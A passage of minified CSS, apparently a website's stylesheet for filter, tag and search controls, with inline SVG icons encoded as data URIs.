no-repeat;position:absolute;top:11px;right:12px;width:14px;height:14px}@media(min-width:768px){.filter-search__toggle{display:none}}.filter-search__clear{display:none;border:none;cursor:pointer;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M13 13L7.056 6.828 13 1M1 13l5.944-6.172L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") no-repeat;position:absolute;top:11px;right:12px;width:14px;height:14px}.filter-search__clear.is-visible{display:none}.is-visible .filter-search__clear.is-visible{display:block}@media(min-width:768px){.filter-search__clear.is-visible{display:block}}.filter-search__result{padding-left:16px;padding-right:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-weight:70;font-size:16px;margin-bottom:24px}@media(min-width:980px){.filter-search__result{padding-left:20px;padding-right:20px}}@media(min-width:1280px){.filter-search__result{padding-left:20px;padding-right:20px}}@media(min-width:1440px){.filter-search__result{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.filter-search__result{max-width:1920px;margin:0 auto}}@media(min-width:768px){.filter-search__result{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;font-size:30px}}.filter-search__result-clear{display:block;border:none;cursor:pointer;padding-right:22px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M13 13L7.056 6.828 13 1M1 13l5.944-6.172L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") 100% no-repeat;font-size:14px;font-weight:600;font-family:RF Tone Semi Bold,sans-serif;color:#777;margin-left:20px}@media(min-width:768px){.filter-search__result-clear{margin-left:30px}}.filter-search .filter-item__label{display:none}@media(min-width:1280px){.filter-search .filter-item__label{display:block}}.filter-options-btn{width:100%}@media(min-width:568px){.filter-options-btn{width:auto;max-width:unset}}.filter-btn-group{background:#fff;border:1px solid #b6b6b6;border-radius:2.5px;overflow:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media(min-width:568px){.filter-btn-group{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(min-width:1280px){.filter-btn-group{overflow:hidden}}.filter-btn-group__item{background:#fff;border:none;border-right:1px solid #b6b6b6;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;font-weight:400;padding:8px 16px 7px 45px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-flex:1;-ms-flex:auto;flex:auto;white-space:nowrap}@media(min-width:1560px){.filter-btn-group__item{-webkit-box-flex:0;-ms-flex:none;flex:none}}.filter-btn-group__item:hover{background-color:#f8f8f8}.filter-btn-group__item.is-active{background-color:#7f4cf7;color:#fff}.filter-btn-group__item:last-child{border-right:none}.filter-btn-group__item.-entry{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M0 10h2v6H0z'/%3E%3Cpath fill='%23B6B6B6' d='M5 7h2v9H5zM10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:17px 16px}.filter-btn-group__item.-entry.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M0 10h2v6H0z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M5 7h2v9H5zM10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E")}.filter-btn-group__item.-average{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M0 10h2v6H0zM5 7h2v9H5z'/%3E%3Cpath fill='%23B6B6B6' d='M10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:17px 16px}.filter-btn-group__item.-average.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M0 10h2v6H0zM5 7h2v9H5z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E")}.filter-btn-group__item.-advanced{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M0 10h2v6H0zM5 7h2v9H5zM10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:17px 16px}.filter-btn-group__item.-advanced.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M0 10h2v6H0zM5 7h2v9H5zM10 3h2v13h-2zM15 0h2v16h-2z'/%3E%3C/svg%3E")}.filter-btn-group__item.-first{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M6 15h6v2H6z'/%3E%3Cpath fill='%23B6B6B6' d='M4 10h10v2H4zM2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:18px 16px}.filter-btn-group__item.-first.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M6 15h6v2H6z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M4 10h10v2H4zM2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E")}.filter-btn-group__item.-second{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M6 15h6v2H6zM4 10h10v2H4z'/%3E%3Cpath fill='%23B6B6B6' d='M2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:18px 16px}.filter-btn-group__item.-second.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M6 15h6v2H6zM4 10h10v2H4z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E")}.filter-btn-group__item.-third{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M6 15h6v2H6zM4 10h10v2H4zM2 5h14v2H2z'/%3E%3Cpath fill='%23B6B6B6' d='M0 0h18v2H0z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:18px 16px}.filter-btn-group__item.-third.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M6 15h6v2H6zM4 10h10v2H4zM2 5h14v2H2z'/%3E%3Cpath fill='%23fff' fill-opacity='.5' d='M0 0h18v2H0z'/%3E%3C/svg%3E")}.filter-btn-group__item.-fourth{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%231C1C1C' d='M6 15h6v2H6zM4 10h10v2H4zM2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:18px 16px}.filter-btn-group__item.-fourth.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='17' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill='%23fff' d='M6 15h6v2H6zM4 10h10v2H4zM2 5h14v2H2zM0 0h18v2H0z'/%3E%3C/svg%3E")}.filter-btn-group__item.is-new{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.447.808c.64 0 1.168.216 1.584.648.416.432.624 1.044.624 1.836V7H4.119V3.664c0-.448-.1-.792-.3-1.032-.2-.248-.476-.372-.828-.372-.392 0-.7.156-.924.468-.216.304-.324.728-.324 1.272v3H.207V.976h1.308v.912c.448-.72 1.092-1.08 1.932-1.08zm9.5 2.82c0 .176-.015.392-.047.648H8.472c.064.536.26.936.588 1.2.336.256.764.384 1.284.384.704 0 1.392-.228 2.064-.684h.144v1.452c-.712.36-1.472.54-2.28.54-.96 0-1.752-.276-2.376-.828-.624-.56-.936-1.344-.936-2.352 0-1 .3-1.78.9-2.34.608-.56 1.364-.84 2.268-.84.848 0 1.528.244 2.04.732s.772 1.184.78 2.088zm-2.843-1.644c-.4 0-.74.112-1.02.336-.28.224-.468.54-.564.948h2.94c-.088-.856-.54-1.284-1.356-1.284zM21.724.976h1.655L21.04 7h-1.308l-1.26-3.684L17.223 7h-1.308L13.6.976h1.68l1.284 3.852L17.92.976h1.14l1.356 3.864L21.723.976z' fill='%23B6B6B6'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:24px auto}.filter-btn-group__item.is-new.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.447.808c.64 0 1.168.216 1.584.648.416.432.624 1.044.624 1.836V7H4.119V3.664c0-.448-.1-.792-.3-1.032-.2-.248-.476-.372-.828-.372-.392 0-.7.156-.924.468-.216.304-.324.728-.324 1.272v3H.207V.976h1.308v.912c.448-.72 1.092-1.08 1.932-1.08zm9.5 2.82c0 .176-.015.392-.047.648H8.472c.064.536.26.936.588 1.2.336.256.764.384 1.284.384.704 0 1.392-.228 2.064-.684h.144v1.452c-.712.36-1.472.54-2.28.54-.96 0-1.752-.276-2.376-.828-.624-.56-.936-1.344-.936-2.352 0-1 .3-1.78.9-2.34.608-.56 1.364-.84 2.268-.84.848 0 1.528.244 2.04.732s.772 1.184.78 2.088zm-2.843-1.644c-.4 0-.74.112-1.02.336-.28.224-.468.54-.564.948h2.94c-.088-.856-.54-1.284-1.356-1.284zM21.724.976h1.655L21.04 7h-1.308l-1.26-3.684L17.223 7h-1.308L13.6.976h1.68l1.284 3.852L17.92.976h1.14l1.356 3.864L21.723.976z' fill='%23fff'/%3E%3C/svg%3E")}.filter-btn-group__item.is-discounted{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.942 6.736c-.948 0-1.746-.306-2.394-.918C.9 5.206.576 4.414.576 3.442s.324-1.764.972-2.376C2.208.454 3.006.148 3.942.148c.924 0 1.71.306 2.358.918.66.612.99 1.404.99 2.376s-.324 1.764-.972 2.376c-.648.612-1.44.918-2.376.918zM11.142.4h1.818L5.454 13H3.636L11.142.4zm-7.2 4.698c.456 0 .84-.15 1.152-.45.324-.312.486-.714.486-1.206s-.162-.888-.486-1.188a1.566 1.566 0 00-1.152-.468c-.468 0-.864.156-1.188.468-.312.3-.468.696-.468 1.188s.156.894.468 1.206c.324.3.72.45 1.188.45zm11.088 7.236c-.648.612-1.44.918-2.376.918-.936 0-1.734-.306-2.394-.918-.648-.612-.972-1.404-.972-2.376s.324-1.764.972-2.376c.648-.612 1.446-.918 2.394-.918.948 0 1.746.306 2.394.918.648.612.972 1.404.972 2.376s-.33 1.764-.99 2.376zm-3.546-1.17c.324.3.714.45 1.17.45.456 0 .84-.15 1.152-.45.324-.312.486-.714.486-1.206s-.162-.888-.486-1.188a1.566 1.566 0 00-1.152-.468c-.456 0-.846.156-1.17.468-.312.3-.468.696-.468 1.188s.156.894.468 1.206z' fill='%23B6B6B6'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:17px auto}.filter-btn-group__item.is-discounted.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='17' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M3.942 6.736c-.948 0-1.746-.306-2.394-.918C.9 5.206.576 4.414.576 3.442s.324-1.764.972-2.376C2.208.454 3.006.148 3.942.148c.924 0 1.71.306 2.358.918.66.612.99 1.404.99 2.376s-.324 1.764-.972 2.376c-.648.612-1.44.918-2.376.918zM11.142.4h1.818L5.454 13H3.636L11.142.4zm-7.2 4.698c.456 0 .84-.15 1.152-.45.324-.312.486-.714.486-1.206s-.162-.888-.486-1.188a1.566 1.566 0 00-1.152-.468c-.468 0-.864.156-1.188.468-.312.3-.468.696-.468 1.188s.156.894.468 1.206c.324.3.72.45 1.188.45zm11.088 7.236c-.648.612-1.44.918-2.376.918-.936 0-1.734-.306-2.394-.918-.648-.612-.972-1.404-.972-2.376s.324-1.764.972-2.376c.648-.612 1.446-.918 2.394-.918.948 0 1.746.306 2.394.918.648.612.972 1.404.972 2.376s-.33 1.764-.99 2.376zm-3.546-1.17c.324.3.714.45 1.17.45.456 0 .84-.15 1.152-.45.324-.312.486-.714.486-1.206s-.162-.888-.486-1.188a1.566 1.566 0 00-1.152-.468c-.456 0-.846.156-1.17.468-.312.3-.468.696-.468 1.188s.156.894.468 1.206z' fill='%23fff'/%3E%3C/svg%3E")}.filter-btn-group__item.is-favorite{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M9.5 4c-.633-1.732-2.405-3-4.25-3C2.848 1 1 2.932 1 5.5 1 9.029 4.582 11.758 9.5 17 14.418 11.758 18 9.029 18 5.5 18 2.932 16.152 1 13.75 1c-1.846 0-3.617 1.268-4.25 3z' stroke='%23B6B6B6' stroke-width='1.5'/%3E%3C/svg%3E");background-position:left 16px center;background-repeat:no-repeat;background-size:19px auto}.filter-btn-group__item.is-favorite.is-active{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='19' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath clip-rule='evenodd' d='M9.5 4c-.633-1.732-2.405-3-4.25-3C2.848 1 1 2.932 1 5.5 1 9.029 4.582 11.758 9.5 17 14.418 11.758 18 9.029 18 5.5 18 2.932 16.152 1 13.75 1c-1.846 0-3.617 1.268-4.25 3z' stroke='%23fff' stroke-width='1.5'/%3E%3C/svg%3E")}.filter-btn-group__item.is-online{padding:8px 16px 7px}.filter-difficulty{width:100%}@media(min-width:568px){.filter-difficulty{width:auto;max-width:unset}}.filter-difficulty .filter-item__options{margin-right:-16px}@media(min-width:390px){.filter-difficulty .filter-item__options{margin-right:0}}.filter-intensity{width:100%}@media(min-width:568px){.filter-intensity{width:auto;max-width:unset}}.filter-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}@media(min-width:768px){.filter-footer{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;width:auto}}@media(min-width:1280px){.filter-footer{display:none}}.filter-select .filter-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;bottom:0;background:#fff;padding:0 16px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;height:64px;border-top:1px solid #e5e5e5;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px);width:100%}@media(min-width:1280px){.filter-select .filter-footer{padding:20px 30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;border-top:1px solid #e5e5e5;height:85px}.filter-select .filter-footer:first-child{margin-right:10px}}.filter-select .filter-footer button{margin-bottom:0;width:calc(50% - 8px)}.filter-select .filter-footer button:first-child{margin-bottom:0}@media(min-width:768px){.filter-select .filter-footer button{margin-right:16px}.filter-select .filter-footer button:last-child{margin-right:0}}@media(min-width:1280px){.filter-select .filter-footer button{min-width:150px;width:auto}}.filter-location-modal .filter-footer{position:absolute;bottom:0;left:0;width:100%;border-radius:0 0 6px 6px;padding:12px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-top:1px solid #e5e5e5}@media(min-width:1280px){.filter-location-modal .filter-footer{padding:20px 30px;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}}.filter-location-modal .filter-footer:first-child{margin-right:10px}.filter-location-modal .filter-footer:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:hsla(0,0%,100%,.8);backdrop-filter:saturate(180%) blur(20px)}.filter-location-modal .filter-footer button{margin-right:16px;margin-bottom:0!important;-webkit-box-flex:0;-ms-flex:none;flex:none;position:relative;z-index:2}.filter-location-modal .filter-footer button:last-child{margin-right:0}@media(min-width:1280px){.filter-location-modal .filter-footer button{min-width:150px}}@media(min-width:1280px){.filter-radius .filter-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff}}.filter-footer button:first-child{margin-bottom:16px}@media(min-width:768px){.filter-footer button:first-child{margin-right:10px;margin-bottom:0}}.filter-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:3%;width:auto}.filter-toggle:last-child{margin-right:0}.filter-toggle__label{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;margin-right:16px;white-space:nowrap}.filter-tags__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-transition:all .2s ease;transition:all .2s ease;max-width:calc(100% - 319px)}.filter-tags__list.is-active{-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:unset}.filter-tags__item,.filter-tags__list.is-active .filter-tags__item:nth-child(n+6){display:-webkit-box;display:-ms-flexbox;display:flex}.filter-tags__item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 30px 0 12px;height:34px;background-color:#fbeee5;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='16' height='16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='.6' d='M15 15L8.065 7.8 15 1M1 15l6.935-7.2L1 1' stroke='%23111' stroke-width='1.6' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-position:right 12px center;background-repeat:no-repeat;background-size:12px;border-radius:100px;font-family:RF Tone Semi Bold,sans-serif;font-size:14px;line-height:1;color:#75706c;margin-right:12px;cursor:pointer;max-width:150px;overflow:hidden;margin-bottom:10px;-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:1440px){.filter-tags__item{padding:0 38px 0 16px;font-size:16px;background-size:16px;background-position:right 16px center;margin-right:16px;height:40px}}@media(min-width:1560px){.filter-tags__item{max-width:220px}}.filter-tags__item:nth-child(n+6){display:none}.filter-tags__item:hover{background-color:#efe1d7}.filter-tags__item.-categories{background-color:#e5effb}.filter-tags__item.-categories:hover{background-color:#d5e4f7}.filter-tags__item.-geo{background-color:#eef8f8}.filter-tags__item.-geo:hover{background-color:#dcefef}.filter-tags__item.-classes{background-color:#f7eff6}.filter-tags__item.-classes:hover{background-color:#f3dcf0}.filter-tags__item.-studios{background-color:#f7f5dd}.filter-tags__item.-studios:hover{background-color:#edeacb}.filter-tags__item.-amenities{background-color:#fbeee5}.filter-tags__item.-amenities:hover{background-color:#efe1d7}.filter-tags__item span{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media(min-width:1280px){.filter-tags__clear{display:none}.filter-tags__clear.is-active{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;height:34px;font-size:14px;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-bottom:10px}}@media(min-width:1280px)and (min-width:1560px){.filter-tags__clear.is-active{height:44px;font-size:18px}}@media(min-width:1280px){.filter-tags__clear.is-active:hover{text-decoration:none}.filter-tags__clear.is-active[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-tags__clear.is-active.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-tags__clear.is-active.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-tags__clear.is-active:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-tags__clear.is-active:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-tags__clear.is-active:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.filter-tags__clear.is-active,.filter-tags__clear.is-active:visited{color:#303030}.filter-tags__clear.is-active:visited svg path,.filter-tags__clear.is-active svg path{stroke:#303030}.filter-tags__clear.is-active:hover,.filter-tags__clear.is-active:hover:visited{color:#505050}.filter-tags__clear.is-active:hover:visited svg path,.filter-tags__clear.is-active:hover svg path{stroke:#505050}.filter-tags__clear.is-active:hover{border-color:#505050}.filter-tags__clear.is-active:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.filter-tags__clear.is-active:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-tags__clear.is-active:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-tags__clear.is-active:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-tags__clear.is-active:disabled,.filter-tags__clear.is-active:disabled:visited{color:#fff}.filter-tags__clear.is-active:disabled:visited svg path,.filter-tags__clear.is-active:disabled svg path{stroke:#fff}}@media(min-width:1440px){.filter-tags__clear.is-active{font-size:16px;height:40px}}@media(min-width:1280px){.filter-tags__toggle{display:none}.filter-tags__toggle.is-active{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 32px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;height:34px;font-size:14px;-webkit-box-flex:0;-ms-flex:none;flex:none;margin-right:16px;margin-bottom:10px}}@media(min-width:1280px)and (min-width:1560px){.filter-tags__toggle.is-active{height:44px;font-size:18px}}@media(min-width:1280px){.filter-tags__toggle.is-active:hover{text-decoration:none}.filter-tags__toggle.is-active[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.filter-tags__toggle.is-active.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.filter-tags__toggle.is-active.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.filter-tags__toggle.is-active:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-tags__toggle.is-active:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-tags__toggle.is-active:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.filter-tags__toggle.is-active,.filter-tags__toggle.is-active:visited{color:#303030}.filter-tags__toggle.is-active:visited svg path,.filter-tags__toggle.is-active svg path{stroke:#303030}.filter-tags__toggle.is-active:hover,.filter-tags__toggle.is-active:hover:visited{color:#505050}.filter-tags__toggle.is-active:hover:visited svg path,.filter-tags__toggle.is-active:hover svg path{stroke:#505050}.filter-tags__toggle.is-active:hover{border-color:#505050}.filter-tags__toggle.is-active:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.filter-tags__toggle.is-active:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:1280px)and (min-width:980px){.filter-tags__toggle.is-active:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}@media(min-width:1280px){.filter-tags__toggle.is-active:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.filter-tags__toggle.is-active:disabled,.filter-tags__toggle.is-active:disabled:visited{color:#fff}.filter-tags__toggle.is-active:disabled:visited svg path,.filter-tags__toggle.is-active:disabled svg path{stroke:#fff}}@media(min-width:1440px){.filter-tags__toggle.is-active{font-size:16px;height:40px}}.filter-maptoggler{position:relative;display:block;border:none;margin:0 auto 4px 16px;padding:0;width:24px;height:19px;background:no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M16.304 18l-.437.729a.85.85 0 00.897-.014l-.46-.715zM9.13 1l.363-.769a.85.85 0 00-.69-.016L9.13 1zm13.58.147l-.384-.759.384.759zm.2 12.603l.46.715-.46-.715zM1.294 17.844l-.398-.75.398.75zm-.17-13.51l.326.784-.327-.785zm-.974.184v13.15h1.7V4.518H.15zm23.7 9.065V1.325h-1.7v12.258h1.7zM22.326.388l-6.405 3.238.767 1.517 6.405-3.238-.767-1.517zm-5.562 18.327l6.606-4.25-.92-1.43-6.605 4.25.92 1.43zm-.46-14.33h-.85V18h1.7v-.031-.031-.032-.031-.032-.031-.032-.031-.032-.032-.032-.032-.032-.032-.032-.032-.032-.032-.033-.032-.033-.032-.033-.032-.033-.033-.032-.033-.033-.033-.033-.033-.033-.033-.034-.033-.033-.034-.033-.033-.034-.034-.033-.034-.033-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.034-.035-.034-.034-.035-.034-.035-.034-.035-.034-.035-.034-.035-.035-.035-.034-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.035-.036-.035-.035-.035-.036-.035-.035-.036-.035-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.035-.036-.036-.035-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.036-.035-.036-.035-.036-.035-.036-.036-.035-.035-.036-.035-.036-.035-.036-.035-.035-.036-.035-.035-.035-.036-.035-.035-.035-.035-.036-.035-.035-.035-.035-.035-.035-.034-.035-.035-.035-.035-.035-.034-.035-.035-.034-.035-.035-.034-.035-.034-.034-.035-.034-.034-.035-.034-.034-.034-.034-.035-.034-.034-.034-.033-.034-.034-.034-.034-.033-.034-.033-.034-.033-.034-.033-.034-.033-.033-.033-.033-.034-.033-.033-.032-.033-.033-.033-.033-.032-.033-.032-.033-.032-.033-.032-.032-.032-.033-.032-.032-.032-.032-.031-.032-.032-.031-.032-.031-.032-.031-.032-.03-.032-.031-.031-.031V8.6v-.03-.032-.03-.03-.031-.03-.031-.03-.03-.03-.031-.03-.03-.03-.03-.03-.029-.03-.029-.03-.029-.029-.029-.029-.029-.029-.029-.028-.029-.029-.028-.028-.029-.028-.028-.028-.028-.028-.028-.027V7.4v-.027-.028-.027-.027-.028-.027-.026-.027-.027-.027-.026-.027-.026-.026-.027-.026-.026-.025-.026-.026-.025-.026-.025-.026-.025-.025-.025-.025-.024-.025-.024-.025-.024-.024-.024-.024-.024-.024V6.4v-.023-.024-.023-.023-.023-.023-.023-.023-.023-.022-.023-.022-.022-.022-.022-.022-.022-.021-.022-.021-.021-.021-.021-.021-.021-.02-.021-.02-.02-.02-.02-.02-.02-.02-.02-.019-